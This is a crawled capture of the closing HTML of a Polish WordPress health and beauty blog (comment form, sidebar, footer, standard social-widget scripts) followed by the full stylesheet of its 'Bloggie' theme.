<div class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/kiedy-plastyka-brzucha/#respond" style="display:none;">Kliknij tutaj, aby anulować odpowiadanie.</a></small>
</div>
 
 
<form action="http://portal.katalogepsilon.waw.pl/wp-comments-post.php" method="post" id="commentform">
 
 
<label for="author"><small>Name (required)</small></label>
<p><input type="text" name="author" id="author" value="" size="28" tabindex="1" aria-required='true' /></p>
 
<label for="email"><small>Mail (will not be published) (required)</small></label>
<p><input type="text" name="email" id="email" value="" size="28" tabindex="2" aria-required='true' /></p>
 
<label for="url"><small>Website</small></label>
<p><input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p>
 
 
<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
 
<p><textarea name="comment" id="comment" cols="100%" rows="8" tabindex="4"></textarea></p>
 
<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" class="medium skin button"/>
<input type='hidden' name='comment_post_ID' value='107' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="225"/></p> 
</form>
 
</div>
 </div>							</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
				<li class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://portal.katalogepsilon.waw.pl/biuro-projektowe-w-opolu/">biuro projektowe w Opolu</a>
									</li>
											<li>
					<a href="http://portal.katalogepsilon.waw.pl/typy-depilacji-jak-skutecznie-eliminowac-zbedne-owlosienie/">Typy depilacji- jak skutecznie eliminować zbędne owłosienie</a>
									</li>
											<li>
					<a href="http://portal.katalogepsilon.waw.pl/co-to-menopauza/">co to menopauza</a>
									</li>
											<li>
					<a href="http://portal.katalogepsilon.waw.pl/menopauza-ile-trwa/">menopauza ile trwa</a>
									</li>
											<li>
					<a href="http://portal.katalogepsilon.waw.pl/mlody-jeczmien/">młody jęczmień</a>
									</li>
					</ul>
		</li><li class="widget widget-sidebar"><form method="get" id="searchform" class="search-form" action="http://portal.katalogepsilon.waw.pl" _lpchecked="1">
	<fieldset> 
		<input type="text" name="s" id="s" value="Search this Site..." onfocus="if(this.value=='Search this Site...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
		<input id="search-image" class="sbutton" type="submit" style="border:0; vertical-align: top;" value="Search">
	</fieldset>
	</fieldset>
</form></li><li class="widget widget-sidebar"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-26"><a href="http://portal.katalogepsilon.waw.pl/category/alergie-2/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://portal.katalogepsilon.waw.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://portal.katalogepsilon.waw.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://portal.katalogepsilon.waw.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://portal.katalogepsilon.waw.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://portal.katalogepsilon.waw.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div><!--#page-->
</div><!--.container-->
</div>
	<footer>
		<div class="container">
			<div class="footer-widgets">
						<div class="f-widget">
								</div>
        <div class="sepFoot"></div>
		<div class="f-widget">
								</div>
        <div class="sepFoot"></div>
		<div class="f-widget last">
								</div>
			</div><!--.footer-widgets-->
		</div><!--.container-->
				<div class="copyrights">
								<div class="row" id="copyright-note">
<span><a href="http://portal.katalogepsilon.waw.pl/" title="Kolejna witryna oparta na WordPressie">portal.katalogepsilon.waw.pl</a> Copyright &copy; 2026.</span><div class="top">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>. <a href="#top" class="toplink">Back to Top ↑</a></div>
			</div>
			</div>
	</footer><!--footer-->
<script type='text/javascript' src='http://portal.katalogepsilon.waw.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://portal.katalogepsilon.waw.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://portal.katalogepsilon.waw.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://portal.katalogepsilon.waw.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<!--Twitter Button Script------>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<!--Facebook Like Button Script------>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=136911316406581";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://portal.katalogepsilon.waw.pl/wp-content/themes/bloggie/style.css
body_size: 6833
content:
/*
Theme Name: Bloggie Theme
Theme URI: http://mythemeshop.com/themes/bloggie
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Bloggieis a fully functional, standard WordPress blog theme. Not only is it free, but it includes the MyThemeShop options panel and other features.
Version: 1.0

*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video{
margin:0;
padding:0;
border:0;
font-size:100%;
font:inherit;
vertical-align:baseline;
}
html {
overflow-x: hidden;
-webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section{
display:block;
}
ol, ul{
list-style:none;
}
blockquote, q{
quotes:none;
}
blockquote:before, blockquote:after,
q:before, q:after{
content:'';content:none;
}
table{
border-collapse:collapse;
border-spacing:0;
}
button, input, select, textarea{
margin:0;
}
:focus{
outline:0
}
a:link{
-webkit-tap-highlight-color:#FF5E99;
}
img,video,object,embed{
max-width:100%;
}
iframe {
max-width:100%;
}
blockquote{
font-style:italic;
font-weight:normal;
font-family:Georgia,Serif;
font-size:15px;
padding:0 10px 20px 27px;
position:relative;
margin-top: 25px;
}
blockquote:after{
position:absolute;
content:'"';
font-size:40px;
color:#D0D9E0;
width:50px;
top:-5px;
left:0;
font-family:arial;
}
blockquote p{
margin-bottom:10px;
}
strong ,b {
font-weight:bold;
}
em, i, cite {
font-style:italic;
font-family:georgia;
}
small{
font-size:100%;
}
figure{
margin:10px 0;
}
code,pre{
font-family:monospace,consolas,sans-serif;
font-weight:normal;
font-style:normal;
}
pre{
margin:5px 0 20px 0;
line-height:1.3em;
padding:8px 10px;
overflow:auto;
}
code{
padding:0 8px;
line-height:1.5;
}
mark{
padding:1px 6px;
margin:0 2px;
color:black;
background:#FFD700;
}
address{
margin:10px 0
}

/*-[ Framework ]--------------------*/
body{
line-height:1;
font:14px/19px arial, sans-serif;
color: #666;
background:white;
background-image:url(images/bg.png);
background-repeat:repeat;
}
::-moz-selection{
background:#473636;
color:white;
text-shadow:none;
}
::selection{
background: #333;
color:white;
text-shadow:none;
}
#page, .container {
position: relative;
margin-right: auto;
margin-left: auto;
overflow: hidden;
}
h1,h2,h3,h4,h5,h6{
font-weight:normal;
margin-bottom:12px;
font-family: 'Signika', sans-serif;
color: #5A5A5A;
}
h1{
font-size:28px;
line-height:44px;
}
h2{
font-size:24px;
line-height:30px;
}
h3{
font-size:22px;
line-height: 38px;
}
h4{
font-size:20px;
line-height:24px;
}
h5{
font-size:18px;
line-height:34px;
}
h6{
font-size:16px;
line-height:24px;
}
.sub-title{
font-size:12px;
}
p{
margin-bottom: 20px;
}
a{
text-decoration:none;
color: #FFA800;
-webkit-transition: background-color, color 0.2s linear;
-moz-transition: background-color, color 0.2s linear;
transition: background-color, color 0.2s linear;
}
a:hover{
color: #FFA800!important;
}
a:link, a:visited, a:active{
text-decoration:none;
}
:target{
padding-top:20px;
}
/*-[ Main container ]---------------*/
.main-container {
width: 960px;
margin: 0 auto;
}
#page,
.container{
max-width: 100%;
min-width:240px;
overflow:visible;
width: 960px;
}
#page{
padding-top: 30px;
min-height:100px;
float: none;
clear: both;
overflow:hidden;
}
/*-[ Header ]-----------------------*/
body > header{
float: left;
width: 100%;
position: relative;
}
.main-header {
position: relative;
float: left;
width: 100%;
z-index: 99;
}
#header{
position: relative;
width: 960px;
margin: 15px auto;
float: left;
max-width: 100%;
}
#header h1, #header h2 {
font-size: 38px;
display: block;
float: left;
display: inline-block;
margin: 0;
line-height: 50px;
margin: 22px 0 17px 0;
}
#logo img {
width: 150px;
height: 50px;
}
.widget-header {
float: right;
max-width: 76%;
}
/*-[ Navigation ]-----------------*/
.main-navigation {
display: block;
width: 100%;
margin-top: -1px;
background-color:#fff;
float:left;
border-bottom: 1px solid #E8E5DE;
}
.main-navigation #navigation {
clear:both;	
width: 960px;
margin:0 auto;
}
.main-navigation #navigation ul ul {
border-bottom:1px solid #eee;
}
.main-navigation #navigation ul ul::after {
border-color: transparent transparent rgba(238, 238, 238, 0.92);
}
.main-navigation #navigation {
width: 958px;
clear:both;
background-color:#FFF;
margin:0 auto;
max-width: 100%;
}
.main-navigation #navigation ul li li {
background:#fff;
border: 1px solid #eee;
border-bottom: 0;
}
.main-navigation #navigation ul li a{
color: #989898;
text-shadow: 0 0;
font-size:11px;
text-transform:none;
}
.main-navigation #navigation ul li li a{
color: #989898;
text-shadow: 0 0;
font-size:11px;
}
.main-navigation li a{
font-size: 14px;
line-height: 1.2em;
padding: 15px;
color: #989898;
text-decoration: none;
text-transform: uppercase;
border-left: 1px solid #EEE;
}
.main-navigation li ul li a {
margin-left:0;
}
.main-navigation .children {
width:100%;
}
.main-navigation .children li .sf-sub-indicator, .secondary-navigation .children li .sf-sub-indicator {
display:none;
}
.secondary-navigation {
display: block;
margin:0 auto;
clear:both;
background-repeat:repeat;
background: #5F5F5F;
float: left;
font-family: 'Signika', sans-serif;
max-width: 100%;
}
.secondary-navigation ul li {
border-left: 1px solid grey;
}
.secondary-navigation a {
font-size: 14px;
line-height: 14px;
color: #fff;
text-align: center;
text-decoration: none;
text-transform: uppercase;
padding: 19px 15px;
}
.secondary-navigation a:hover {
color: white!important;
}
.secondary-navigation ul ul li {
border-left: 0;
}
.sf-js-enabled li a.sf-with-ul {
padding-right: 25px;
}
.sf-js-enabled li  ul.sf-with-ul {
padding-right: 20px;
}
#navigation .sf-sub-indicator {
display: block;
width: 11px;
overflow: hidden;
position: absolute;
right: 8px;
bottom: 38%;
}
#navigation{
margin: 0 auto;
background-color:#fff;
width: 100%;
}
#navigation select{
display:none;
}
#navigation ul{
max-width: 100%;
margin:0 auto;
width: 960px;
}
#navigation .menu {
float: left;
}
#navigation ul li{
float:left;
position:relative;
}
#navigation ul .header-search {
float:right;
}
#navigation > ul > li:last-child{
border-right:none;
}
#navigation ul li a,
#navigation ul li a:link,
#navigation ul li a:visited{
overflow:hidden;
display:block;
}
#navigation > ul > li > a{
font-weight:normal;
}
#navigation > ul > li > a:hover{
background: #FFA800;
color: white!important;
}
#navigation > ul > .current{
border-top-color:rgba(0,0,0,0.3);
}
#navigation > ul > .current a{
background:transparent;
color:#BFC5C9 !important;
}
#navigation ul li li{
background: #5F5F5F;  
}
#navigation ul ul{
position:absolute;
padding: 20px 0 0 0;
padding-top: 7px;
z-index:400;
font-size:12px;
text-shadow:0 1px 0 rgba(0, 0, 0, 0.1);
color:#798189;
max-width: 190px;
}
#navigation ul ul li{
padding:0;
border-right: 0;
}
#navigation ul ul a,
#navigation ul ul a:link,
#navigation ul ul a:visited{
padding: 9px 20px;
position:relative;
width: 150px;
border-left: 0;
background:transparent;
border-right:0;
color: #fff;
font-weight:normal;
-moz-border-radius:0;
-webkit-border-radius:0;
border-radius:0;
border-bottom: 1px solid grey;
margin: 0;
}
#navigation ul ul li:first-child a{
}
#navigation ul ul li:last-child a{
border-bottom:none;
}
#navigation ul ul li a:hover{
color:white;
}
#navigation ul li li:hover > a{
background: #FFA800;
}
#navigation ul ul{
opacity:0;
left:-999em;
}
#navigation ul li:hover ul{
left:auto;opacity:1;
}
#navigation ul ul ul{
top:-10px;
}
#navigation li:hover ul ul,
#navigation li:hover ul ul ul,
#navigation li:hover ul ul ul ul{
left:-999em;
opacity:0;
}
#navigation li:hover ul,
#navigation li li:hover ul,
#navigation li li li:hover ul,
#navigation li li li li:hover ul{
opacity:1;
left: 195px;
}
#page-header:after,
#navigation ul ul:after{
border-color: transparent transparent #5F5F5F;
border-style:solid;
border-width:6px;
content:"";
display:block;
height:0;
position:absolute;
width:0;
}
#navigation ul ul:after{
left:10px;
top: -5px;
}
#navigation ul ul ul:after{
border-color:transparent #282E33 transparent transparent;
border-color:transparent rgba(14,19,22,0.92) transparent transparent;
left:-12px;
top:3px;
}
/*-[ Content ]--------------------*/
.article{
width: 65.2%;
float: left;
margin-bottom: 20px;
}
.single_post{background-color:#fff; overflow:hidden;  border: 1px solid #E8E5DE;}
.post-content {
overflow: hidden;
font-size: 12px;
line-height: 18px;
color:#545658;
padding-left:20px;
}
.post-single-content {
overflow: hidden;
font-size: 14px;
line-height: 22px;
float:left;
padding: 0 20px;
}
.readMore{float:right; color:#ffa800;}
.tablePost{border:1px solid #e2e2e2; margin-left:220px; margin-top:37px; width: 348px; height:30px; font-style:italic; font-size:11px;}
.authorColumn{border-right:1px solid #e2e2e2; width:116px; float:left; height:30px; line-height:30px; text-align:center;}
.authorColumn a{color:#ffa800;}
.dateColumn{border-right:1px solid #e2e2e2; width:116px; float:left; height:30px; line-height:30px; text-align:center;}
.catColumn{width:114px; float:left; height:30px; line-height:30px; text-align:center;}
.catColumn a{color: #545658;}
.frontImgBox{background-image:url(images/shadowImage.png); background-repeat:no-repeat; background-position:left bottom; width:200px; height:164px; float:left;}
.readMore a{color:#ffa800;font-size: 12px;font-style: italic;}
.ss-full-width #content_box {
padding-right:0;
padding-left:0;
background: #fff;
padding: 15px;
border: 1px solid gainsboro;
margin-bottom: 30px;
}
#content_box {
padding-right: 20px;
}
.page #content {
background: white;
border: 1px solid gainsboro;
padding-top: 20px;
}
.post.excerpt {
clear: both;
margin-bottom: 30px;
overflow: hidden;
border:1px solid #dcdcdc;
background-color:#fff;
padding: 3%;
padding-bottom: 20px;
}
.wp-post-image {
float: left;
}
.featured-thumbnail {
max-width: 200px;
float: none;
}
#featured-thumbnail {
float: left;
max-width: 200px;
}
.featured-thumbnail img {
margin-bottom:0;
}
.title {
text-transform:uppercase;
margin-bottom: 5px;
font-weight:bold;
line-height: 20px;
padding-left:220px;
font-size: 16px;
}
.single-title{float:left; padding:0 0 0 0; font-size:14px; color:#5a5a5a; text-transform:uppercase; padding-top:20px;}
.title a {
color: #5A5A5A;
}
.page h1.title {
margin-bottom: 20px;
padding-left: 0;
}
.post-info{
display:block;
color: #5E5E5E;
padding-left:220px;
}
.single-postmeta{clear:both; float:left; margin-bottom:10px;}
.popular-posts .theauthor a {
color:#AAA;
}
.theauthor:after, .post-info time:after {
padding:0 5px;
}
.thecomment:before {
content:"|";
padding:0 5px;
}
.home article header, .archive article header {
margin-bottom:10px;
padding: 0;
}
article header {
margin-bottom: 25px;
padding: 0 20px;
}
.post-info a {
color: #5E5E5E;
}
.article img.left,
.article img.alignleft,
.wp-caption.alignleft {
margin: 0.3em 1.571em 0.5em 0;
display: block;
float: left;
}
.article img.right,
.article img.alignright,
.wp-caption.alignright {
margin: 0.3em 0 0.5em 1.571em;
display: block;
float: right;
}
.article img.center,
.article img.aligncenter,
.wp-caption.aligncenter {
margin: 0.3em auto 0.5em auto;
display: block;
}
.article img.aligncenter, .article img.alignnone {
margin-top:1em;
margin-bottom:1em;
display: block;
}
.article ul {
margin: 1.5em 0 1.571em 1.571em;
list-style-type: circle;
}
.article ol {
margin: 1.5em 0 1.571em 1.571em;
list-style-type: decimal;
}
/*-[ Form Input ]------------------*/
input,textarea,select{
padding:8px 12px;
border: 1px solid #D7D7D9!important;
font-size:12px;
color: #5E656D;
}
textarea{
overflow:auto;
resize:vertical;
}
select{
padding:12px 20px;
}
input:focus,
textarea:focus{
}
::-webkit-input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
::-moz-input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table{
width:100%;
text-align:left;
margin-bottom:25px;
border:2px solid #F1F4F6;
}
thead{
background:#F7F8F9;
font-size:14px;
color:#585F65;
}
table th ,table td{
padding:7px 15px;
text-align:left;
}
thead th{
padding:14px;
}
tbody th{
font-weight:normal;
border-bottom:1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr{
border:none;
border-bottom:1px solid #E5E5E5;
border-bottom:1px solid rgba(0,0,0,0.1);
width:100%;
margin:35px 0;
clear:both;
position:relative;
}
/*-[ Search Form ]------------------*/
#searchform{padding:5px; float:left; clear:both; width: 100%;}
#searchform fieldset {
float: left;
}
#searchform input {
border: 0;
}
.sbutton {
padding: 10px 12px 10px 12px;
border: 0!important;
background-color: #FFA800;
-webkit-transition: all 0.25s linear;  -moz-transition: all 0.25s linear;  transition: all 0.25s linear;
}
.sbutton:hover {
background: #333;
}
.main-header #s {
width: 150px;
}
.sidebar #s {
width: 66%;
background-color:#fff;
padding: 8px 10px;
margin-bottom: 5px;
}
.footer-widgets fieldset, #sidebars fieldset {
width: 96%;
}
.footer-widgets #s {
width: 60%;
}
.footer-widgets .sbutton, #sidebars .sbutton {
text-align:center;
color:#fff;
cursor: pointer;
padding: 8px 12px 8px 12px;
height: 33px;
}
/*-[ Read More ]-------------------*/
.read-more {
margin: 0 0 0 10px;
line-height: 1.4em;
background: none;
padding: 0;
font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
margin-bottom: 10px;
clear:both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
float:left;
clear:both;
}
/*-[ Sidebar ]---------------------*/
#sidebars p {
line-height:20px;
}
.sidebar.c-4-12 {
float: right;
width: 34.6%;
font-size: 13px;
}
#sidebars a {
color: #666;
}
#sidebars .widget {
background: #fff;
padding: 15px;
border: 1px solid #E8E5DE;
}
.widget {
margin-bottom: 27px;
overflow: hidden;
}
.widget .title{
font-weight:bold;
text-transform:uppercase;
color:#545E68;
font-size:12px;
}
.widget ul  {
list-style-type: square;
}
.widget li {
display: block;
overflow: hidden;
list-style-type: square;
margin-bottom: 8px;
padding-left: 22px;
background: url(images/arrow.png) 0 0 no-repeat;
}
.widget h3 {
font-size: 18px;
line-height: 18px;
margin: 0 0 15px 0;
font-style:normal;
}
#tabber .theauthor a{color:#d1d1d1; font-size: 11px}
.pcomments {
float: left;
padding: 1px 3px 0 0;
font-size:11px;
color:#d1d1d1;
}
.pcomments a{color:#d1d1d1!important;}
.popular-posts li:hover > .pcomments {
background: #473636;
color:#fff;
}
/*-[ Footer ]-------------------*/
body > footer{
overflow:hidden;
width: 100%;
}
body > footer .widget{
padding:10px 0 0 0;
float:left;
width:100%;
}
body > footer .sidebar .widget .title{
font-size:135%;
color:#D4D8DB;
}
footer .widget {
margin-bottom:0;
}
footer .widget li a {
color: rgb(163, 163, 163);
}
footer {
position: relative;
overflow: hidden;
background: #5A5A5A;
color: rgb(163, 163, 163);
font-size: 13px;
}
footer .container {
}
footer p {
color: #9f9f9f;
font-size:11px;
line-height:14px;
}
footer a:hover, footer .widget li a:hover {
color:#333;
}
.footer-widgets {
overflow: hidden;
padding-top: 20px;
width:960px;
margin:0 auto;
max-width: 100%;
}
.footer-widgets h3 {
color: #fff;
font-size: 14px;
text-transform:uppercase;
padding-bottom: 0px;
} 
footer a{
}
.f-widget {
width: 30%;
float: left;
position: relative;
margin-bottom:30px;
margin-right:5%;
}
.textwidget span{float:right;}
.textwidget span a{ color:#ffa800; font-size:12px; text-decoration:none!important;}
.textwidget span a:hover{text-decoration:underline!important;}
.footer-widgets .last{margin-right:0; margin-left:0;}
f-widget-sep{float:left; width:20px; height:100%;}
.copyrights {
float: left;
width: 100%;
height:50px;
}
#copyright-note {
width:960px;
padding-top:15px;
margin:0 auto;
clear:both;
border-top: 1px solid #4E4E4E;
color:#9f9f9f;
max-width: 94%;
}
#copyright-note a {
color: #9f9f9f;
}
#sidebars .wp-post-image, footer .wp-post-image {
margin-bottom: 0;
margin-top: 5px;
margin-right: 10px;
}
.postsby {
margin-bottom:25px;
}
/*-[ Related Posts ]---------------------------*/
.related-posts {
overflow: hidden;
float: left;
background-color: white;
border: 1px solid #E8E5DE;
margin-top: 30px;
padding: 3%;
}
.related-posts a {
color: #5A5A5A;
}
.related-posts ul {
margin-left:0;
overflow: hidden;
margin-top:0;
margin-bottom: 0;
}
.related-posts h3 {
font-size: 18px;
margin: 10px 0;
color: #666;
}
.relatedthumb img {
margin-top: 5px;
margin-bottom:0;
}
.related-posts li {
width:48%;
float: left;
list-style:none;
margin-right: 4%;
min-height: 100px;
}
.rthumb {
float: left;
margin-right: 15px;
}
.related-posts .last {
margin-right:0;
}
.tags {
margin: 30px 0 20px 0;
}
.tags a {
margin-left: 5px;
}
.postauthor {
margin: 30px 0 0px 0;
padding: 20px;
min-height: 125px;
background-color:#fff;
float:left;
clear:both;
border: 1px solid #E8E5DE;
}
.postauthor h4 {
color: #5a5a5a;
text-transform:uppercase;
font-weight:bold;
font-size:14px;
}
.postauthor img {
float: left;
margin: 2px 15px 15px 0;
}
.postauthor h4 a {
color: #473636;
}
.clear{
clear:both;
}
.left {
float:left;
}
.right {
float:right;
}
.last {
margin-right: 0;
}
/*-[ Subscribe Widget ]------------------------*/
.mts-subscribe input[type="text"] {
color: #888;
border: 1px solid #DFDFDF;
-webkit-transition: all 0.25s linear;
-moz-transition: all 0.25s linear;
transition: all 0.25s linear;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
width: 70%;
float: left;
padding: 9px;
}
.mts-subscribe input[type="text"]:hover {
border: 1px solid #C1C1C1;
}
.mts-subscribe input[type="submit"] {
background: #222;
cursor: pointer;
color: white!important;
padding: 10px 0;
border: 0;
-webkit-transition: all 0.25s linear;
-moz-transition: all 0.25s linear;
transition: all 0.25s linear;
float:left;
height:35px;
text-align: center;
width: 30%;
border: 0!important;
}
.mts-subscribe input[type="submit"]:hover {
background: #333;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
float: left;
width: 330px;
margin: 0;
list-style: none;
max-width: 100%;
}
.ad-125 li{
float: left;
border: none;
list-style: none!important;  
padding-left: 0;
background: none;
margin-bottom: 15px;
}
.ad-125 img {
padding: 0.7em;
background: #FAFAFA;
border: 1px solid #EEE;
}
li.oddad {
margin-right: 9.5%;
}
.ad-300 {
max-height: 275px;
}
.ad-300 img {
background: #FAFAFA;
}
footer .ad-300 img, footer .ad-125 img {
padding: 0;
background: #FAFAFA;
border: 0;
}
footer li.oddad {
margin-right: 5%;
}
/*-[ Tab widget ]------------------------------*/
#tabber { display: block; height: auto; margin: 0px 0px 25px 0px; overflow: hidden; max-width:330px;}
#tabber .inside { background: #fff; padding: 15px 15px 0 15px; border: 1px solid #e8e5de; margin-top: -3px;}
#tabber ul.tabs { overflow: hidden; height: 40px; }
#tabber ul.tabs li { background: none; float: left; display: inline; font-size: 11px; font-weight: bold; color: #fff; cursor: pointer; border-bottom: none; width: 49.8%; }
#tabber ul.tabs li a {
background:#fff;
color: #999;
display: block;
float: left;
margin: 0;
border: 1px solid #e8e5de;
line-height: 38px;
text-transform: uppercase;
border-left: 1px solid #eeebe4!important;
width: 100%;
text-align: center;
}
#tabber ul.tabs li a.selected { color:#ffa800; background: #fff; margin: 0; text-decoration: none; border: 1px solid #e8e5de; border-bottom: 0; line-height: 38px; border-bottom: 1px solid #f9f7f2;}
#tabber ul.tabs li.tab-recent-posts a { margin: 0; border-left: 0;}
#tabber ul.tabs li.tab-recent-posts a.selected { color:#ffa800; font-size:11px; background:#fff; border-right: 1px solid #e8e5de; border-right: 1px solid #e8e5de; margin-right:-2px;}
#tabber ul.tabs li a:hover { color: #ffa800; text-decoration: none; }
#tabber .inside li { list-style:none; padding: 0; }
#tabber .inside li a { line-height: 18px; }
#tabber .inside a:hover {  }
#tabber .inside li div.info { top: 0px; margin: 0px; padding: 0px;}
#tabber .inside li div.info .entry-title { font-size: 12px; margin-bottom: 0; color:#525252; line-height: 16px;}
#tabber .inside li div.info .entry-title a{color: #666; }
#tabber .inside li div.info p { color: #473636; }
#tabber .inside li .meta { display: block; font-size: 13px; color: #999; }
#tabber .tab-thumb { border: 1px solid #f0f0f0; padding: 4px; background: #fff; float: left; display: inline; margin: 0px 12px 0px 0px; }
.post-number { position: relative; width: 22px; height: 22px; text-align: center; line-height: 23px; font-weight: bold; color: #fff; bottom: 22px; background: #FFA800;}
#tabber .inside .tabsSep{margin-bottom: 15px; width:100%; height:1px; background-color:#e8e5de; clear:both; float:left;}
/*-[ Tweets Widget ]---------------------------*/
.tweets li {
margin-bottom: 15px!important;
}
.twitter-follow {
background: url(images/small_twitter.png) no-repeat center left;
padding: 5px 0 5px 20px;
float: right;
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar {
width: 300px;
}
#wp-calendar td {
text-align: center;
}
#wp-calendar caption {
font-size: 16px;
padding-bottom: 10px;
font-weight: bold;
}
#wp-calendar #prev {
text-align: left;
padding-left: 12px;
}
/*-[Comments]--------------*/
.total-comments {
font-size: 14px;
font-weight:bold;
text-transform:uppercase;
}
#comments {
padding:20px;
background-color: #fff;
margin-top:30px;
float:left;
clear:both;
border: 1px solid #E8E5DE;
}
#commentsAdd{
padding: 3%;
background-color:#fff;
margin-top:30px;
float:left;
clear:both;
border: 1px solid #E8E5DE;
}
#comments .avatar {
float:left;
margin-right: 20px;
}
input.text-input, #commentform input {
padding: 11px;
}
input#author, input#email, input#url {
width: 380px;
border: 3px solid #eee;
font-size: 14px;
}
input#author, input#email, input#url, #comment {
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
.contactform input[type="text"] {
width: 380px;
}
.contact-submit,
#cancel-comment-reply-link {
padding: 7px 20px;
color: white!important;
border: 1px solid #383838;
cursor: pointer;
background: #555;
}
#commentform input#submit {
font-size: 14px;
line-height: 25px;
font-weight: normal;
background-color: #555;
padding: 7px 22px;
color: #fff;
text-decoration: none;
float:right;
cursor: pointer;
display: inline-block;          
border: 0;
-webkit-transition: all 0.25s linear;
-moz-transition: all 0.25s linear;
transition: all 0.25s linear;
border: 1px solid #000!important;
}
#commentform input#submit:hover {
background: rgb(56, 56, 56);
}
ol.commentlist {
margin-left: 0;
}
.commentlist li {
list-style: none;
margin: 30px 0;
padding-left: 0;
}
.commentlist p {
margin-bottom: 1em;
line-height: 21px;
margin-left: 95px;
}
.fn {
font-size: 14px;
line-height: 1.375em;
font-weight: bold;
font-family: arial;
}
.fn a {
color:#473636;
text-transform:uppercase;
font-weight:bold;
}
.comment-meta {
font-size: 12px;
font-style: italic;
}
.comment-meta a{
color:#888;
}
.reply {
margin-top: 10px;
padding-bottom: 15px;
overflow: hidden;
width: 100%;
border-bottom: 1px solid #eee;
}
.reply a {
float: right;
padding: 0 14px;
color:#473636;
}
.commentlist .children {
margin-left: 17%;
margin-top: 30px;
margin-bottom: 0;
}
.commentlist .children li {
margin-bottom: 0;
padding-bottom: 0;
}
.avatar {
float: left;
}
#respond h3{
margin-top: 18px;
font-size: 14px;
margin: 15px 0 0 0;
padding: 0 0 20px 0;
color: #5a5a5a;
}
.cancel-comment-reply a{
float:right;
margin-top: -8px;
font-size: 14px;
}
.comment-awaiting-moderation {
font-style: italic;
font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea { 
width: 94%;
border: 3px solid #eee;
font-size: 14px;
padding: 3%;
line-height: 25px;
font-family: georgia;
font-style: italic;
}
#commentform p {
margin-bottom: 15px;
margin-left: 0;
}
/*-[ pagination ]------------------*/
.pagination {
clear: both;
overflow: hidden;
margin-bottom: 10px;
float: left;
width: 100%;
font-family: arial;
}
